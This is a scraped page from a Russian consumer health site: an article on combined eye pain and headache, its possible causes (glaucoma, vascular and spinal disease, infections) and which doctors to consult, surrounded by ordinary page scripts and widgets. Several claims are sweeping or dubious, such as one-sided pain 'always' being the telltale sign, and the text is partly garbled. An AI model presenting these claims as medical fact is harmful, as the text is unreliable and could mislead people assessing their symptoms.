                <p>Любой глаз соединен обширной сосудистой сетью с сосудами головного мозга. В непосредственной близости от глазных орбит, с одной и другой стороны находятся тройничный и зрительный нервы.</p>
                <p>Это делает их связь не только тесной, но и двухсторонней: заболевания глаз могут давать головную боль, так же, как головные боли &#8212; приводить к негативным ощущениям в глазницах,</p>
                <p>Человек способен сам приходить к боли в районе головы, напрягая органы зрения и их мышцы, например, долго сидя у компьютерного монитора, или не пользуясь средствами коррекции зрения при астигматизме глаз, дальнозоркости или близорукости.</p>
                <p>Отличительным признаком болезненности глаз и головы всегда становится появление боли только с одной стороны, и чаще с правой, чем с левой.</p>
                <p>Если исключить боли напряжения, травмы, которых нет, и не было, боли с одной стороны могут быть спровоцированы спазмами сосудов, инфекционными процессами, новообразованиями, остеохондрозом, болезнями глаз, заболеваниями уха, органов дыхания, полости рта и воспалениями нервов, расположенных поблизости.</p>
                <p>Боль в районе головы – достаточно размытый симптом какого-либо заболевания, даже если при этом болит определенная область и страдает глаз.</p>
                <p>Состояния подобной дислокации не купируются обычными анальгетиками, и глотание лекарственных средств не способно принести облегчение.</p>
                <p>С жалобой на то, что болит и голова, и глаз, можно пойти к терапевту.</p>
                <p>Но это лишь первый небольшой шаг к профессионалу, который, на основании симптомов в области головы, и назначенных анализов, определит характер и локализацию проблемы и даст соответствующее направление к:</p>
                <ul>
                  <li>инфекционисту, если к болям головы и глаза прибавились тошнота, температура, рвота, сонливость и слабость;</li>
                  <li>стоматологу, если боли с одной стороны спровоцированы патологией полости рта;</li>
                  <li>ЛОР врачу, когда присутствуют гнойные и воспалительные болезни уха, горла и носа;</li>
                  <li>неврологу или невропатологу, если болит из-за поражений нервной системы;</li>
                  <li>вертебрологу, когда негативные ощущения появились из-за дегенеративно-дистрофических процессов в позвоночнике;</li>
                  <li>кардиологу или флебологу, если голова и глаз болят из-за проблем с сосудами или сердечной деятельностью;</li>
                  <li>онколог будет инстанций для обращения, если присутствует опухолевой процесс головы, или любого другого сегмента, способный дать подобные ощущения.</li>
                </ul>
                <p>Зубная боль, или воспаления органов дыхания очень часто сопровождаются такими симптомами, потому что воспалительный процесс протекает с одной стороны носа или челюсти.</p>
                <p>К ним могут прибавиться и боли в висках. Воспаления близлежащих нервов носят характер приступов и мешают нормальной функциональности органа.</p>
                <p>Глаукома способна давать боль стороны, правой или левой, в зависимости от пораженного глаза, в котором повышается давление. Но ее тоже сопровождают тошнота и слабость.</p>
                <p>Болит голова и глаз – это лишь один из симптомов проявившегося заболевания.</p>
                <h2>Головная боль как симптом: виды и этиология</h2>
                <p>Головную боль различают нескольких видов, в зависимости от ее происхождения и болевой симптоматики. Голова может страдать от:</p>
                <ul>
                  <li>мигрени – считается, что на сегодняшний день происхождение этого патологического состоянии головы и механизм его запуска точно неизвестны и носят идиопатический характер;</li>
                  <li>боли напряжения появляются от повышенной нагрузки, болит шея, челюсть, глаз, ухо – любой сегмент, который был перегружен из-за внешних обстоятельств;</li>
                  <li>кластерная боль – когда голова подвержена колющим, жгучим, режущим или пульсирующим приступам, она может сопровождаться слезотечением, потливостью, слюноотделением, и возникает это, предположительно, по наследственным причинам (почему болит – не ясно);</li>
                  <li>цефалгия – состояние, спровоцированное кровеносными сосудами, нервными волокнами и сигналами головного мозга о том, что болит;</li>
                  <li>краниалгия – простреливающие боли с одной стороны, которые имеют под собой определенный источник патологии.</li>
                </ul>
                <p>С какой-бы стороны ни присутствовала головная боль, и как-бы ни определяла ее медицинская терминология, конкретное поражение сегмента довольно редко указывает на болезни глаз.</p>
                <p>Взаимосвязь органов зрения и других органов и тканей, расположенных под черепом, чаще приводит к боли в глазу от головы, чем наоборот, от глаза – к голове.</p>
                <h2>Патологии глаз и головная боль</h2>
                <p>Заболевания глаз часто связаны с головными болями, и это вполне объяснимо, если вспомнить, что находятся они среди органов головы.</p>
                <p>Это неотъемлемый симптом патологий. связанных с нарушением внутриглазного давления (сосудистой патологией), функциональным перенапряжением глаз или возрастными изменениями:</p>
                <ul>
                  <li>тромбоз глаз – закупоривание глазного сосуда кровяным сгустком, нарушает кровообращение и питание тканей, при этом боль головы – прямое следствие такого нарушения, приводящего к некрозу ткани;</li>
                  <li>спазм аккомодации, когда глазная мышца сократилась от патологических причин или переутомления, сопровождается болью всей головы, или отдельно виска и лобной доли;</li>
                  <li>глаукома характеризуется постоянным и периодическим повышением давления и головной болью с одной стороны или обеих, в зависимости от степени прогрессирования;</li>
                  <li>при иридоциклите, независимо от его этиологии, всегда болит голова;</li>
                  <li>гнойные и воспалительные процессы – конъюнктивит, эндофтальмит, увеит, трахома, блефарит, эписклерит, кератит – болит и голова, от нарушения зрительной функции и выделяющихся токсинов.</li>
                </ul>
                <p>Односторонний болевой симптом легко возникает с одной стороны, если процесс развивается в одном глазу, и плавно переходит в двухсторонний, если заболевание охватило обе стороны.</p>
                <p>Для заболеваний глаз, которые провоцируют одностороннюю головную боль, характерно наличие видимых негативных признаков с одной, или двух сторон, которые легко заметить при взгляде в зеркало, или даже по выделениям и ощущениям.</p>
                <h2>Проблемы с сердечно-сосудистой системой</h2>
                <p>Одним из самых распространенных этиологических поводов к болям головы и глаза становятся проблемы сосудов и кровотока.</p>
                <p>Вегетососудистая дистония, заболевание, особенно характерное для женщин, при котором голова и глаз болят от любого повода, способного изменить состояние вен и артерий.</p>
                <p>Хроническое недосыпание, погодные условия, эмоциональные переживания легко провоцируют боль головы и глаза, причину которой нельзя определить навскидку.</p>
                <p>Болевой симптом характерен и для атеросклероза, когда образуются холестериновые бляшки. Если они с одной стороны перекрывают сосуды головного мозга, &#8212; боль возникает односторонняя и часто отдает в глаз и висок.</p>
                <p>Поражены обе стороны – болит и справа, и слева. Иногда негативные ощущения возникают и по перекрестному принципу – страдает та сторона, в которой закупорка отсутствует.</p>
                <p>Височный артериит – воспаление стенок артерий, обычно развивается с одной стороны головы, и считается возрастной патологией.</p>
                <p>Для него характерна локализованная боль, отдающая в ухо и глазную орбиту, но может болеть и вся голова.</p>
                <p>К возрастным изменениям ранее относили и артериальную гипертензию. Но сейчас ее диагностируют и в молодом возрасте. При этом заболевании голова и все ее сегменты болят при скачках давления.</p>
                <p>Это связано с патологическими процессами в сердечно-сосудистой системе, которые могут привести к инсульту, инфаркту или тромбозу вен.</p>
                <p>С таким диагнозом необходимо реагировать на симптомы приемом рекомендованных препаратов.</p>
                <h2>Проблемы позвоночника</h2>
                <p>Остеохондроз – заболевание, которым страдают в современном мире и молодые и пожилые люди.</p>
                <p>Это дегенеративно-дистрофические изменения в позвоночных сегментах, костной и хрящевой ткани, в результате которого происходят необратимые процессы деструкции.</p>
                <p>Они вызываются и сильными физическими нагрузками, и сидячим образом жизни, нарушением метаболизма, травматизаций опорно-двигательного аппарата.</p>
                <p>Боли, возникающие в разных сегментах позвоночника, перекликаются с головными болями и могут давать их в одностороннем порядке при сдавливании нервных окончаний, кровеносных сосудов и мышц.</p>
                <blockquote>
                  <p>Для шейного остеохондроза головная боль – один из неотъемлемых признаков, а боль в глазу может возникнуть, как сопутствующее ощущение при передавливании нерва или стенозе артерий.</p>
                </blockquote>
                <p>Лечение симптомов, описываемых пациентом, как боль в глазу и с одной стороны головы, может носить самый разный характер, в зависимости от того, какая причина выступает его провокатором.</p>
                <p>Это зависит и от того, какой специалист будет осуществлять лечение, и от возраста пациента, и от степени развития заболевания.</p>
                <p>Чем раньше пациент обращается за врачебной помощью, тем быстрее удается минимизировать негативные последствия, тем успешнее результаты лечения.</p>
                <p>Самолечение и самостоятельное назначение лекарственных препаратов в таких случаях часто приносят непоправимый вред из-за некорректного или нецелевого использования медикаментов.</p>
                <p>А если причины боли носят физиологический характер, то, возможно, следует подумать о перемене образа жизни.</p>
                <h2>Полезное видео</h2>
                <p><iframe src="//www.youtube.com/embed/zHOyxK0XNVk?rel=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                <div class="flat_ads_block" id="flat_ads_block_id_12" data-id="12" data-time="false" data-geo="false"></div>
                <div class="flat_end"></div>
                <div class="flat_ads_block" style="bottom:10px;position:fixed;right:calc(100% + 22px);transform-origin:center;transform:translateX(0);transition:all 0s ease;z-index:998;" id="flat_ads_block_id_17" data-id="17" data-time="false" data-geo="false">
                  <div class="flat_slide_cross"></div>
                </div>
              </div>
            </article>
            <div class="entry-rating">
              <div class="entry-bottom__header">
                Рейтинг
              </div>
              <div class="star-rating js-star-rating star-rating--score-0" data-post-id="1023" data-rating-count="" data-rating-sum="" data-rating-value="">
                <span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span>
              </div>
              <div class="star-rating-text">
                <em>( Пока оценок нет )</em>
              </div>
            </div>
            <div class="entry-footer"></div>
            <div class="b-share b-share--post">
              <div class="b-share__title">
                Понравилась статья? Поделиться с друзьями:
              </div><span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2F1golovabolit.ru%2Fbolit-golova%2Fbolit-glaz-i-golova.html"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2F1golovabolit.ru%2Fbolit-golova%2Fbolit-glaz-i-golova.html"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%91%D0%BE%D0%BB%D0%B8%D1%82+%D0%B3%D0%BB%D0%B0%D0%B7+%D0%B8+%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%B0&url=https%3A%2F%2F1golovabolit.ru%2Fbolit-golova%2Fbolit-glaz-i-golova.html"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2F1golovabolit.ru%2Fbolit-golova%2Fbolit-glaz-i-golova.html"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%91%D0%BE%D0%BB%D0%B8%D1%82+%D0%B3%D0%BB%D0%B0%D0%B7+%D0%B8+%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%B0%20https%3A%2F%2F1golovabolit.ru%2Fbolit-golova%2Fbolit-glaz-i-golova.html"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%91%D0%BE%D0%BB%D0%B8%D1%82+%D0%B3%D0%BB%D0%B0%D0%B7+%D0%B8+%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%B0%20https%3A%2F%2F1golovabolit.ru%2Fbolit-golova%2Fbolit-glaz-i-golova.html"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2F1golovabolit.ru%2Fbolit-golova%2Fbolit-glaz-i-golova.html&text=%D0%91%D0%BE%D0%BB%D0%B8%D1%82+%D0%B3%D0%BB%D0%B0%D0%B7+%D0%B8+%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%B0"></span>
            </div>
            <div class="b-related">
              <div class="b-related__header">
                <span>Вам также может быть интересно</span>
              </div>
              <div class="b-related__items">
                <div id="post-4139" class="post-card post-4139 post type-post status-publish format-standard has-post-thumbnail category-bolit-golova tag-bolit-golova-ot-nervov tag-bolit-pravyj-visok-i-glaz tag-bolit-sheya-i-golova tag-bol tag-nedelyu-bolit-golova tag-pulsiruet-golova tag-tsitramon-beremennym">
                  <div class="post-card__image">
                    <a href="/bolit-golova/pulsiruyushhaya-golovnaya-bol-kakovy-prichiny-i-chto-prineset-oblegchenie.html"><img width="330" height="140" src="/wp-content/uploads/2021/03/Snimok-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Головная боль&nbsp;может&nbsp;пульсировать в затылке справа или слева" decoding="async" loading="lazy">
                    <div class="entry-meta">
                      <span class="entry-meta__info"></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/bolit-golova/pulsiruyushhaya-golovnaya-bol-kakovy-prichiny-i-chto-prineset-oblegchenie.html" rel="bookmark">Пульсирующая головная боль &#8212; каковы причины и что принесет облегчение?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Головная боль &#8212; распространенное и очень неприятное заболевание.&nbsp;Возникает в неопределенное время, может быть разной
                  </div>
                </div>
                <div id="post-1017" class="post-card post-1017 post type-post status-publish format-standard has-post-thumbnail category-bolit-golova tag-posle-bani-bolit-golova">
                  <div class="post-card__image">
                    <a href="/bolit-golova/posle-bani-bolit-golova.html"><img width="326" height="140" src="/wp-content/uploads/2018/03/Screenshot_1.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="/wp-content/uploads/2018/03/Screenshot_1.png 774w, /wp-content/uploads/2018/03/Screenshot_1-300x129.png 300w, /wp-content/uploads/2018/03/Screenshot_1-768x329.png 768w" sizes="auto, (max-width: 326px) 100vw, 326px">
                    <div class="entry-meta">
                      <span class="entry-meta__info"></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/bolit-golova/posle-bani-bolit-golova.html" rel="bookmark">После бани болит голова</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Баня положительно воздействует на человеческий организм и помогает оздоровить его, способствует выведению токсичных веществ.
                  </div>
                </div>
                <div id="post-1010" class="post-card post-1010 post type-post status-publish format-standard has-post-thumbnail category-bolit-golova tag-bolit-i-kruzhitsya-golova">
                  <div class="post-card__image">
                    <a href="/bolit-golova/bolit-i-kruzhitsya-golova-2.html"><img width="327" height="140" src="/wp-content/uploads/2018/03/Screenshot_1-1.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="/wp-content/uploads/2018/03/Screenshot_1-1.png 770w, /wp-content/uploads/2018/03/Screenshot_1-1-300x129.png 300w, /wp-content/uploads/2018/03/Screenshot_1-1-768x329.png 768w" sizes="auto, (max-width: 327px) 100vw, 327px">
                    <div class="entry-meta">
                      <span class="entry-meta__info"></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/bolit-golova/bolit-i-kruzhitsya-golova-2.html" rel="bookmark">Болит и кружится голова</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Когда у пациента кружится голова и тошнит, необходимо обращаться к специалисту. Тошнота и головокружения
                  </div>
                </div>
                <div id="post-1007" class="post-card post-1007 post type-post status-publish format-standard has-post-thumbnail category-bolit-golova tag-golovnaya-bol-i-ponos">
                  <div class="post-card__image">
                    <a href="/bolit-golova/golovnaya-bol-i-ponos.html"><img width="330" height="140" src="/wp-content/uploads/2018/03/Screenshot_1-2.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="/wp-content/uploads/2018/03/Screenshot_1-2.png 772w, /wp-content/uploads/2018/03/Screenshot_1-2-300x128.png 300w, /wp-content/uploads/2018/03/Screenshot_1-2-768x327.png 768w" sizes="auto, (max-width: 330px) 100vw, 330px">
                    <div class="entry-meta">
                      <span class="entry-meta__info"></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/bolit-golova/golovnaya-bol-i-ponos.html" rel="bookmark">Головная боль и понос</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Головная боль и понос являются довольно распространенным сочетанием симптомов разного рода болезней и состояний.
                  </div>
                </div>
                <div id="post-1004" class="post-card post-1004 post type-post status-publish format-standard has-post-thumbnail category-bolit-golova tag-snyat-golovnuyu-bol-bez-lekarstv">
                  <div class="post-card__image">
                    <a href="/bolit-golova/kak-bystro-snyat-golovnuyu-bol-bez-lekarstv.html"><img width="328" height="140" src="/wp-content/uploads/2018/03/Screenshot_1-3.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="/wp-content/uploads/2018/03/Screenshot_1-3.png 771w, /wp-content/uploads/2018/03/Screenshot_1-3-300x128.png 300w, /wp-content/uploads/2018/03/Screenshot_1-3-768x328.png 768w" sizes="auto, (max-width: 328px) 100vw, 328px">
                    <div class="entry-meta">
                      <span class="entry-meta__info"></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/bolit-golova/kak-bystro-snyat-golovnuyu-bol-bez-lekarstv.html" rel="bookmark">Как быстро снять головную боль без лекарств</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Многие интересуются, как снять головную боль без лекарств быстро. Каждый в своей жизни мог
                  </div>
                </div>
                <div id="post-1001" class="post-card post-1001 post type-post status-publish format-standard has-post-thumbnail category-bolit-golova tag-kak-ubrat-golovnuyu-bol-bez-tabletok">
                  <div class="post-card__image">
                    <a href="/bolit-golova/kak-ubrat-golovnuyu-bol-bez-tabletok.html"><img width="324" height="140" src="/wp-content/uploads/2018/03/Screenshot_1-4.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="/wp-content/uploads/2018/03/Screenshot_1-4.png 771w, /wp-content/uploads/2018/03/Screenshot_1-4-300x130.png 300w, /wp-content/uploads/2018/03/Screenshot_1-4-768x332.png 768w" sizes="auto, (max-width: 324px) 100vw, 324px">
                    <div class="entry-meta">
                      <span class="entry-meta__info"></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/bolit-golova/kak-ubrat-golovnuyu-bol-bez-tabletok.html" rel="bookmark">Как убрать головную боль без таблеток</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Как снять головную боль в домашних условиях? Этим вопросом задаются многие. Особенно это касается
                  </div>
                </div>
              </div>
              <div id="yandex_rtb_R-A-657059-13"></div>
              <script defer src="[data-uri]"></script>
            </div>
            <meta itemprop="author" content="Ольга (АДМИН)">
            <meta itemprop="datePublished" content="2018-03-18T10:03:15+03:00">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://1golovabolit.ru/bolit-golova/bolit-glaz-i-golova.html" content="Болит глаз и голова">
            <meta itemprop="dateModified" content="2019-05-01">
            <meta itemprop="datePublished" content="2018-03-18T10:03:15+03:00">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
              <meta itemprop="name" content="Болит голова, что делать">
              <meta itemprop="telephone" content="Болит голова, что делать">
              <meta itemprop="address" content="https://1golovabolit.ru">
            </div>
            <div id="comments" class="comments-area">
              <div id="respond" class="comment-respond">
                <div id="reply-title" class="comment-reply-title">
                  Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bolit-golova/bolit-glaz-i-golova.html#respond" style="display:none;">Отменить ответ</a></small>
                </div>
                <form action="https://1golovabolit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                  <p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"></p>
                  <p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"></p>
                  <p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200"></p>
                  <p class="comment-form-comment"><label for="comment">Комментарий</label> 
                  <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p>
                  <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"> <input type='hidden' name='comment_post_ID' value='1023' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                  <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="37a4846e91"></p>
                  <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916; 
                  <textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="244"> 
                  <script defer src="[data-uri]"></script></p>
                </form>
              </div>
            </div>
          </main>
        </div>
      </div>
      <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
        <div id="categories-2" class="widget widget_categories">
          <div class="widget-header">
            Рубрики
          </div>
          <ul>
            <li class="cat-item cat-item-6">
              <a href="/bolit-golova">Болит голова</a>
            </li>
            <li class="cat-item cat-item-255">
              <a href="/bolit-zatylok">Болит затылок</a>
            </li>
            <li class="cat-item cat-item-270">
              <a href="/bolit-lob">Болит лоб</a>
            </li>
            <li class="cat-item cat-item-1">
              <a href="/bolit-sheya">Болит шея</a>
            </li>
            <li class="cat-item cat-item-271">
              <a href="/bolyat-viski">Болят виски</a>
            </li>
            <li class="cat-item cat-item-298">
              <a href="/davlenie-golovy">Давление головы</a>
            </li>
            <li class="cat-item cat-item-446">
              <a href="/interesnoe">Интересное</a>
            </li>
            <li class="cat-item cat-item-299">
              <a href="/kruzhitsya-golova">Кружится голова</a>
            </li>
            <li class="cat-item cat-item-390">
              <a href="/meningit">Менингит</a>
            </li>
            <li class="cat-item cat-item-393">
              <a href="/migren">Мигрень</a>
            </li>
          </ul> 


<!--check code--><!--check code--><div id='check_code'></div><!--check code--><!--e0a2bf57--><!--e0a2bf57--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl6db0378fdaa4ae14a096a0d5ceca97f81df84757" type="text/javascript"></script>  
        </div>
        <div id="custom_html-3" class="widget_text widget widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script defer src="https://docdoc.ru/widget/js" type="text/javascript"></script>
          </div>
        </div>
        <div id="custom_html-2" class="widget_text widget widget_custom_html">
          <div class="textwidget custom-html-widget">
            <div id="yandex_rtb_R-A-657059-8"></div>
            <script defer src="[data-uri]"></script>
          </div>
        </div>
      </aside>
    </div>
    <div class="footer-navigation container">
      <div class="main-navigation-inner">
        <div class="menu-podval-container">
          <ul id="footer_menu" class="menu">
            <li id="menu-item-1618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1618">
              <a href="/">Главная</a>
            </li>
            <li id="menu-item-4127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4127">
              <a href="/vrach-sajta">Врач сайта</a>
            </li>
            <li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81">
              <a href="/u-vas-migren-ili-obychnaya-golovnaya-bol">ТЕСТ на головную боль</a>
            </li>
            <li id="menu-item-1639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1639">
              <a href="/video-lektsii">Видео лекции</a>
            </li>
            <li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52">
              <a href="/karta-saita">Карта сайта</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
      <div class="site-footer-inner">
        <div class="footer-info">
          © 2025 Болит голова, что делать
          <div class="footer-text">
            Вся информация и советы на сайте предоставляется исключительно в общих ознакомительных целях и никаким образом, не может заменить консультацию и посещение лечащего врача в больнице.
          </div>
        </div>
        <div class="social-links">
          <div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small">
            <span class="social-button social-button__vk js-social-link" data-uri="https://vk.com/club163943026"></span><span class="social-button social-button__ok js-social-link" data-uri="https://ok.ru/group/53718954213521/"></span>
          </div>
        </div>
        <div class="footer-counters">
          <a href="//metrika.yandex.ru/stat/?id=44328532&from=informer" target="_blank" rel="nofollow"></a> 
          <script defer src="[data-uri]"></script> <noscript>
          <div></div></noscript> 
          <script defer src="[data-uri]"></script>
        </div>
      </div>
    </footer><button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
  </div>
  <script type="speculationrules">
  {"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/root-child\/*","\/wp-content\/themes\/root\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
  </script>
  <script defer src="[data-uri]"></script>
  <script defer type="text/javascript" src="/wp-content/cache/autoptimize/js/autoptimize_single_30e230dc2b3948f0014a966e837d018f.js?ver=2.3.2.1556357519" id="root-lightbox-js"></script>
  <script defer id="root-scripts-js-extra" src="[data-uri]"></script>
  <script defer type="text/javascript" src="/wp-content/themes/root/js/scripts.min.js?ver=2.3.2.1556357519" id="root-scripts-js"></script>
  <script defer type="text/javascript" src="/wp-includes/js/comment-reply.min.js?ver=e3a2ff8d72d19fd1219dfd7fa08da53a" id="comment-reply-js" data-wp-strategy="async"></script>
  <script defer id="q2w3_fixed_widget-js-extra" src="[data-uri]"></script>
  <script defer type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
  <script defer id="ec-stars-script-js-extra" src="[data-uri]"></script>
  <script defer type="text/javascript" src="/wp-content/cache/autoptimize/js/autoptimize_single_81545fd2f764517c6018c1d543e17e33.js?ver=e3a2ff8d72d19fd1219dfd7fa08da53a" id="ec-stars-script-js"></script>
  <script defer type="text/javascript" src="/wp-content/cache/autoptimize/js/autoptimize_single_91954b488a9bfcade528d6ff5c7ce83f.js?ver=1748785516" id="akismet-frontend-js"></script>
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2047809" type="text/javascript"></script><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=44328532&amp;from=informer" target="_blank" rel="nofollow">
    <img src="https://informer.yandex.ru/informer/44328532/3_0_FFFFFFFF_EFEFEFFF_0_pageviews"
         style="width:88px; height:31px; border:0;"
         alt="Яндекс.Метрика"
         title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)"
        />
</a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

    ym(44328532, 'init', {clickmap:true, accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/44328532" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://1golovabolit.ru/wp-content/themes/root-child/style.css?ver=2.3.2.1556357519
body_size: 225
content:
/*
Theme Name: Root Child
Theme URI: //wpshop.ru/themes/root
Template: root
Author: WPShop
Author URI: //wpshop.ru/
